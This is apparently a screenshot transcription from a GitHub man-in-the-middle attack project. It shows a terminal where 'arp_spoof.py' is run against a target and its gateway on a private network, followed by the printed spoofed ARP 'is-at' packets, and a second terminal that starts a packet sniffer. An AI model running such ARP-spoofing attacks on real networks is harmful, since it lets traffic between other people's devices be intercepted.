 hyper.is — python
Terminal: 1
l0c0@l0C0s-MacBook-Pro manInTheMiddle-MITM-Attack-master % sudo python arp_spoof.py
Enter the target_ip: 192.168.0.106
Enter the default get way ip: 192.168.0.1
###[ ARP ]###
  hwtype    = 0x1
  ptype     = IPv4
  hwlen     = None
  plen      = None
  op        = is-at
  hwsrc     = b8:f6:b1:1b:bb:b7
  psrc      = 192.168.0.1
  hwdst     = 54:be:f7:8b:c0:18
  pdst      = 192.168.0.106
None
###[ ARP ]###
  hwtype    = 0x1
  ptype     = IPv4
  hwlen     = None
  plen      = None
  op        = is-at
  hwsrc     = b8:f6:b1:1b:bb:b7
  psrc      = 192.168.0.106
  hwdst     = 84:d8:1b:ff:d0:e7
  pdst      = 192.168.0.1
None
Terminal: 2
l0c0@l0C0s-MacBook-Pro manInTheMiddle-MITM-Attack-master % sudo python packetSnifferPY2.py